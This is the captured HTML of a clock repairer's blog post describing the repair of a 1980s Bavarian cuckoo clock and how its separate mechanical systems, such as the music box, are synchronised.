

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://braintreeclockrepairs.co.uk/2016/03/17/1980s-bavarian-cuckoo-clock-repair/
body_size: 15034
content:
<!DOCTYPE html>
<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US">
<![endif]-->
<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US">
<![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en-US"><!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" /> 

		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://braintreeclockrepairs.co.uk/xmlrpc.php">
		
		<title>1980&#8217;s Bavarian Cuckoo Clock Repair &#8211; Braintree Clock Repairs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Braintree Clock Repairs &raquo; Feed" href="https://braintreeclockrepairs.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Braintree Clock Repairs &raquo; Comments Feed" href="https://braintreeclockrepairs.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Braintree Clock Repairs &raquo; 1980&#8217;s Bavarian Cuckoo Clock Repair Comments Feed" href="https://braintreeclockrepairs.co.uk/2016/03/17/1980s-bavarian-cuckoo-clock-repair/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/braintreeclockrepairs.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://braintreeclockrepairs.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-mobile-style-css' href='https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/css/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/libraries/bootstrap/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://braintreeclockrepairs.co.uk/wp-content/themes/responsive-mobile/libraries/bootstrap/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://braintreeclockrepairs.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://braintreeclockrepairs.co.uk/wp-json/wp/v2/posts/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://braintreeclockrepairs.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://braintreeclockrepairs.co.uk/2016/03/17/1980s-bavarian-cuckoo-clock-repair/" />
<link rel='shortlink' href='https://braintreeclockrepairs.co.uk/?p=181' />
<link rel="alternate" type="application/json+oembed" href="https://braintreeclockrepairs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraintreeclockrepairs.co.uk%2F2016%2F03%2F17%2F1980s-bavarian-cuckoo-clock-repair%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://braintreeclockrepairs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbraintreeclockrepairs.co.uk%2F2016%2F03%2F17%2F1980s-bavarian-cuckoo-clock-repair%2F&#038;format=xml" />
	<style type="text/css">
			#site-branding .site-name a,
		.site-description {
			color: #81d742;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/01/h1b.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/cropped-L2-270x270.jpg" />
	</head>

<body class="post-template-default single single-post postid-181 single-format-standard custom-background default" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="container" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a class="skip-link screen-reader-text" href="#main-navigation">Skip to main menu</a>
        <div id="header_section">
	<header id="header" class="container-full-width site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
				<div class="container">
			<div class="header-row">
				<div id="site-branding">
							<div id="logo">
			<a href="https://braintreeclockrepairs.co.uk/" rel="home" itemprop="url" title="Braintree Clock Repairs">
				<img src="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/01/cropped-HeaderNew1-1-1.jpg"  alt="Braintree Clock Repairs" itemprop="image">
			</a>
		</div>
					</div>
				<div id="secondary-header">
									</div>
			</div>
		</div>

			</header><!-- #header -->

	<div id="main-menu-container" class="container-full-width">
		<div id="main-menu" class="container">
			<nav id="main-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<div id="mobile-current-item">Menu</div>
				<button id="mobile-nav-button"><span class="accessibile-label">Mobile menu toggle</span></button>
				<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://braintreeclockrepairs.co.uk">Home</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://braintreeclockrepairs.co.uk/google-reviews/">Google+ REVIEWS</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://braintreeclockrepairs.co.uk/services-prices/">Services &#038; Prices</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://braintreeclockrepairs.co.uk/restoration-service/">Restoration Service</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-43"><a href="https://braintreeclockrepairs.co.uk/how-to-fix-clocks/">The Clock Fix &#038; Repair Blog</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://braintreeclockrepairs.co.uk/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #main-menu -->
	</div><!-- #main-menu-container -->
	<div id="sub-menu-container" class="container-full-width">
		<div id="sub-menu" class="container">
			<nav id="sub-navigation" class="site-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
						</nav><!-- #site-navigation -->
		</div><!-- #sub-menu -->
	</div><!-- #sub-menu-container -->
        </div>
	<div id="wrapper" class="site-content container-full-width">

	<div id="content" class="content-area">
			<main id="main" class="site-main" role="main">

				<div class="breadcrumb-list" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://braintreeclockrepairs.co.uk/">Home</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb" typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://braintreeclockrepairs.co.uk/category/uncategorized/">Uncategorized</a></span> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">1980&#8217;s Bavarian Cuckoo Clock Repair</span></div>
				
					
<article id="post-181" class="post-181 post type-post status-publish format-standard hentry category-uncategorized">
				
<header class="entry-header">
	<h1 class="entry-title post-title">1980&#8217;s Bavarian Cuckoo Clock Repair</h1>
			<div class="post-meta">
			<span class="meta-prep meta-prep-author posted">Posted on </span> <a href="https://braintreeclockrepairs.co.uk/2016/03/17/1980s-bavarian-cuckoo-clock-repair/" title="4:26 am" rel="bookmark"><time class="timestamp updated" itemprop="datePublished" datetime="2016-03-17T04:26:41+00:00">March 17, 2016</time></a><span class="byline"> by </span> <span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a class="url fn n" href="https://braintreeclockrepairs.co.uk/author/clockadmin/" title="View all posts by clockadmin" itemprop="url" rel="author"><span itemprop="name">clockadmin</span></a></span>		</div><!-- .post-meta -->
	
</header><!-- .entry-header -->


	
	<div class="post-entry">
		<div class='wdgpo wdgpo_standard_count'><g:plusone size='standard' count='true' href='https://braintreeclockrepairs.co.uk/2016/03/17/1980s-bavarian-cuckoo-clock-repair/' ></g:plusone></div> <p><img fetchpriority="high" decoding="async" class="size-medium wp-image-182 alignleft" src="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-214x300.jpg" alt="Bavarian_Cuckoo_Clock_Front" width="214" height="300" srcset="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-214x300.jpg 214w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-768x1078.jpg 768w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-729x1024.jpg 729w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-100x140.jpg 100w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-150x211.jpg 150w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-200x281.jpg 200w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-300x421.jpg 300w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-450x632.jpg 450w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-600x842.jpg 600w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front-900x1264.jpg 900w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Front.jpg 1228w" sizes="(max-width: 214px) 100vw, 214px" />As well as the more conservative wall clocks I repair the delightful cuckoo clock. Please ring me for a chat about it &#8211; its has to start with a chat when its a cuckoo clock!. Please first have read about a recent job and have a quick click on the 2 second video to see one working from the back. I inlcluded that because I wondered how many owners might not have seen what goes on in the inside &#8211; its as much fun as watching it from the front to be fair. Anyway&#8230;.</p>
<p>This repair took a very long time at 30 hours which had to be completed in a sequence of three contiguous shifts. I repaired it and I wont go into detail as its quite boring. What is not boring is the clock overall. Its an exciting frankenstien fairground ride sort of clock with the hallmarks of insanity.</p>
<p>Every clock I repair or refurbish is new to me. Its quite rare to work on an identical movement model simply because of the sheer quantity of movement types that have been produced. Add to this the fact that many european clock manufacturers bought in movements from competitors and you start to see why.</p>
<p>This means every clock repaired has to be understood mechanically before you really get to work on it. You have to check for a number of mechanical features and then work out how they interconnect to achieve the overall objective.</p>
<p>The following pic shows a rear view of the clock on a wall jigg. Note the flexible lighting at standing eye level, which you soon learn is the only way to work on these things. The weights are long and the head is oddly weighted. In addition the drive chain has a complicated route and can snag if not installled at the right tension.</p>
<p><img decoding="async" class="alignnone wp-image-184" src="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-280x300.jpg" alt="Bavarian_Cuckoo_Clock_Parts_Diagram" width="738" height="791" srcset="https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-280x300.jpg 280w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-768x822.jpg 768w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-957x1024.jpg 957w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-100x107.jpg 100w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-150x160.jpg 150w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-200x214.jpg 200w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-300x321.jpg 300w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-450x481.jpg 450w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-600x642.jpg 600w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram-900x963.jpg 900w, https://braintreeclockrepairs.co.uk/wp-content/uploads/2016/03/Bavarian_Cuckoo_Clock_Parts_Diagram.jpg 1215w" sizes="(max-width: 738px) 100vw, 738px" /></p>
<p>Understanding a clocks mechanics to the point where you can see it all working in your minds eye, is a hard thing to do with a cuckoo clock bacause its &#8220;modular&#8221;. It is infact 4 separate systems synchronised together, each with their own routine that they execute when triggered. For example, the music box (diagram item 4). This is released to run its tune at the alloted time and then brough to a halt again by a lever (diagram red line) dropping from the main movement (diagram item 2).</p>
